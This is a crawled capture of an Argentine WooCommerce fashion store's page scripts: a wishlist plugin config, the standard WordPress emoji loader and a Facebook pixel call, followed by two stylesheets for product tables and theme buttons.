var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4ac4c17974","remove_from_wishlist_nonce":"dc6f4313ea","reload_wishlist_and_adding_elem_nonce":"77716afd57","load_mobile_nonce":"a567a611e8","delete_item_nonce":"68180dcae9","save_title_nonce":"7279a6764f","save_privacy_nonce":"9657f4ea2c","load_fragments_nonce":"b1f1ff7f70"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4ac4c17974","remove_from_wishlist_nonce":"dc6f4313ea","reload_wishlist_and_adding_elem_nonce":"77716afd57","load_mobile_nonce":"a567a611e8","delete_item_nonce":"68180dcae9","save_title_nonce":"7279a6764f","save_privacy_nonce":"9657f4ea2c","load_fragments_nonce":"b1f1ff7f70"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4ac4c17974","remove_from_wishlist_nonce":"dc6f4313ea","reload_wishlist_and_adding_elem_nonce":"77716afd57","load_mobile_nonce":"a567a611e8","delete_item_nonce":"68180dcae9","save_title_nonce":"7279a6764f","save_privacy_nonce":"9657f4ea2c","load_fragments_nonce":"b1f1ff7f70"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4ac4c17974","remove_from_wishlist_nonce":"dc6f4313ea","reload_wishlist_and_adding_elem_nonce":"77716afd57","load_mobile_nonce":"a567a611e8","delete_item_nonce":"68180dcae9","save_title_nonce":"7279a6764f","save_privacy_nonce":"9657f4ea2c","load_fragments_nonce":"b1f1ff7f70"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4ac4c17974","remove_from_wishlist_nonce":"dc6f4313ea","reload_wishlist_and_adding_elem_nonce":"77716afd57","load_mobile_nonce":"a567a611e8","delete_item_nonce":"68180dcae9","save_title_nonce":"7279a6764f","save_privacy_nonce":"9657f4ea2c","load_fragments_nonce":"b1f1ff7f70"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.8.6" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kiaraweb.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kiaraweb.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.8.6-3.5.15', '668598928170171');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "9.8.6",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "85ed6520-2a1f-41d4-9371-40cf5cf631fd"
});
 });
</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://kiaraweb.com.ar/wp-content/plugins/woocommerce-bulk-variations/assets/css/frontend/wc-bulk-variations-frontend_table.css?ver=1.1.9
body_size: 426
content:
table.wc-bulk-variations-table .wcbvp_quantity {
  width: 95%;
  padding: 5px;
  border: 1px solid #ccc;
  margin-bottom: 0px !important;
}

table.wc-bulk-variations-table .woocommerce-Price-amount {
  display: block;
  text-align: left;
}

form.wcbvp-cart div.wcbvp-total-left {
  float: left;
  text-align: left;
  width: 50%;
}

form.wcbvp-cart div.wcbvp-total-right {
  float: right;
  width: 50%;
  text-align: right;
}

form.wcbvp-cart div.wcbvp-total-right button.single_add_to_cart_button {
  margin: 0;
}

table.wc-bulk-variations-table td:first-child a {
  display: inline-block;
}

table.wc-bulk-variations-table td:first-child span.with-image {
  line-height: 64px;
  margin-left: 10px;
}

table.wc-bulk-variations-table td:first-child span.no-image {
  line-height: 12px !important;
  margin-left: 0 !important;
}

table.wc-bulk-variations-table td {
  padding: 0.5em;
  min-width: 75px;
  width: 75px;
  vertical-align: top;
}

table.wc-bulk-variations-table td:nth-child(1n+3) {
  vertical-align: top;
}

table.wc-bulk-variations-table th {
  padding: 0.5em;
  text-align: left;
}

div.wc-bulk-variations-table-wrapper {
  overflow-x: auto;
  overflow-y: none;
  margin-bottom: 15px;
}

div.wc-bulk-variations-table-wrapper::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 4px;
}

div.wc-bulk-variations-table-wrapper::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 1px rgba(255, 255, 255, 0.5);
}

table.wc-bulk-variations-table-wrapper {
  line-height: 0px !important;
}

table.wc-bulk-variations-table ins::before {
  content: "" !important;
  display: none !important;
  padding: 0 !important;
}

div.wcbvp-total-wrapper {
  padding-bottom: 10px;
}

table.wc-bulk-variations-table .stock-status {
  line-height: 1.15;
  display: inline-block;
}

table.wc-bulk-variations-table .amount:not(:first-child) {
  margin-top: 6px;
}

table.wc-bulk-variations-table input.wcbvp_quantity:disabled {
  opacity: 0.5;
}

table.wc-bulk-variations-table .cell-wrapper {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
}
table.wc-bulk-variations-table .cell-wrapper .amount {
  margin-top: auto;
}

.pswp.wbv-gallery {
  z-index: 9999999;
}

--- FILE ---
content_type: text/css
request_url: https://kiaraweb.com.ar/wp-content/themes/urna/css/skins/fashion-v3/type.css?ver=1.0
body_size: 4748
content:
:root{--btn-color-black:#000;--btn-color-white:#fff}.btn{display:inline-block;margin-bottom:0;font-family:var(--tb-text-primary-font);font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;text-transform:uppercase;padding:13px 30px;font-size:11px;line-height:1.7;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;letter-spacing:1.5px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}
.btn:focus,.btn:active:focus,.btn.active:focus{outline:0;outline:5px auto -webkit-urna-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:none;box-shadow:none}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#000;border-color:#000}
.btn-default:focus,.btn-default.focus{color:#fff;background-color:black;border-color:black}.btn-default:hover{color:#fff;background-color:black;border-color:black}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#fff;background-color:black;border-color:black}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#fff;background-color:black;border-color:black}
.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#000;border-color:#000}.btn-default .badge{color:#000;background-color:#fff}.btn-primary{color:#323232;background-color:#fff;border-color:#323232}
.btn-primary:focus,.btn-primary.focus{color:#323232;background-color:#e6e6e6;border-color:black}.btn-primary:hover{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#323232;background-color:#d4d4d4;border-color:black}
.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#fff;border-color:#323232}.btn-primary .badge{color:#fff;background-color:#323232}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}
.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}
.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}
.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}
.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#86bc42;border-color:#79a93b}
.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#6b9635;border-color:#354b1a}.btn-warning:hover{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#587c2b;border-color:#354b1a}
.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#86bc42;border-color:#79a93b}.btn-warning .badge{color:#86bc42;background-color:#fff}.btn-danger{color:#fff;background-color:#f65b47;border-color:#f5452f}
.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#f43016;border-color:#9c1908}.btn-danger:hover{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#dc230b;border-color:#9c1908}
.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#f65b47;border-color:#f5452f}.btn-danger .badge{color:#f65b47;background-color:#fff}.btn-link{color:#323232;font-weight:normal;cursor:pointer;border-radius:0}
.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:var(--tb-theme-color);text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 30px;font-size:11px;line-height:1.33333;border-radius:0}
.btn-sm{padding:4px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-xs{padding:2px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}
.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.has-after{position:relative}.has-after:after{background-color:var(--tb-theme-color);content:"";height:1px;left:0;opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;top:100%;right:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);-o-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition-property:opacity,transform;width:100%}
.has-after:hover{color:var(--tb-theme-color)}.has-after:hover:after{opacity:1;filter:alpha(opacity=100);transition-delay:.1s;transition-duration:.15s;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}.has-bg{position:relative;background:#f5f5f5}.has-bg:before,.has-bg:after{content:'';display:block;background:#f5f5f5;position:absolute;width:10000px;height:100%;left:100%;right:auto;top:0;z-index:-1}.has-bg:after{left:auto;right:100%}
.btn-theme{border:1px solid #e5e5e5;padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;background:#f5f5f5;color:var(--btn-color-black);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;letter-spacing:0;text-align:center}.btn-theme:hover,.btn-theme:focus,.btn-theme:active:hover{background:#e8e8e8;outline:0;color:var(--btn-color-black)}.btn-theme i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}
.btn-theme-2{border-width:1px;border-style:solid;border-color:var(--tb-theme-color);background:var(--tb-theme-color);color:var(--btn-color-white);padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;letter-spacing:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;text-align:center;position:relative}.btn-theme-2:hover,.btn-theme-2:focus,.btn-theme-2:active:hover{background:var(--tb-theme-color-hover);border-color:var(--tb-theme-color-hover);outline:0;color:var(--btn-color-white)}
.btn-theme-2 i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}button.btn-close{position:absolute;top:-10px;right:-10px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#fff;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111}
button.btn-close i{font-size:12px;font-weight:600;line-height:23px;width:25px;display:inline-block}button.btn-close:hover{opacity:1;filter:alpha(opacity=100);color:var(--tb-theme-color)}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1200px}}.new-input{display:none}.new-input+span,.new-input+label{display:table}.new-input+span:before,.new-input+label:before{content:'\e934';background:#fff;font-family:'linearicons';color:var(--tb-theme-color);width:17px;line-height:15px;text-align:center;border:1px solid #ddd;font-weight:bold;display:inline-block;margin-right:7px;margin-left:0;font-size:0;vertical-align:text-top;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer}
.new-input:checked+span:before,.new-input:checked+label:before{font-size:12px}#tbay-header .container{position:relative}#tbay-header .header-main{padding:0}#tbay-header .header-main .header-right .tbay-login{margin-top:-2px}#tbay-header .header-main .header-right .tbay-login .hidden-xs{display:none}#tbay-header .header-main .header-right .top-cart .cart-icon{margin-top:-5px}#tbay-header .header-main .header-right .top-cart .cart-icon .mini-cart-items{top:4px;left:auto;right:-10px}#tbay-header .header-main .header-right .top-wishlist{margin-top:-2px}
#tbay-header .header-main .header-right .search{margin-top:7px;position:relative;z-index:300}#tbay-header .header-main .header-right .canvas-menu-sidebar{margin-top:4px}#tbay-header .header-right>div{padding:0 11px}#tbay-header i:not(.linear-icon-cross){font-size:20px}#tbay-header nav .navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}#tbay-header nav .navbar-nav>li.active>a,#tbay-header nav .navbar-nav>li:hover>a,#tbay-header nav .navbar-nav>li:focus>a{color:#000}
#tbay-header nav .navbar-nav>li:first-child>a{padding-left:13px}#tbay-header nav .navbar-nav>li>a{color:#888;font-size:15px;text-transform:capitalize;font-weight:400}#tbay-header nav .navbar-nav>li>a:focus{color:#000}#tbay-header .tbay-login .account-menu{top:62px;left:auto;right:0}#tbay-header .tbay-login .account-menu::before{content:'';width:100%;height:23px;position:absolute;background:transparent;bottom:100%;left:0;right:auto}#tbay-header .tbay-login>a span{display:none}
.tbay-addon-vertical .product-block .name{line-height:1.5;margin:0 0 5px}.tbay-addon-vertical .product-block .name a{position:relative;-webkit-transition:linear .25s;-o-transition:linear .25s;transition:linear .25s;background:linear-gradient(to bottom,black 0,black 98%);-webkit-background-size:0 1px;-moz-background-size:0 1px;-ms-background-size:0 1px;-o-background-size:0 1px;background-size:0 1px;background-repeat:no-repeat;background-position:left 100%}.tbay-addon-vertical .product-block .name a:hover{color:#000;background-size:100% 1px}
.sticky-header .cart-popup .dropdown-menu{top:69px}.sticky-header.sticky-box .cart-popup .dropdown-menu{top:62px}.sticky-header.sticky-box .tbay-login .account-menu{top:55px}#tbay-search-form-canvas.tbay-search-form .button-group:before{color:#333}.tbay-footer{margin-top:58px}body .tbay-footer{background:#000;padding:36px 0 26px 0;padding-top:36px !important}body .tbay-footer p{color:#fff}.tbay-footer .tbay-addon-social{margin-bottom:30px !important}.tbay-footer .tbay-addon-social ul li{margin-right:17px;margin-left:0}
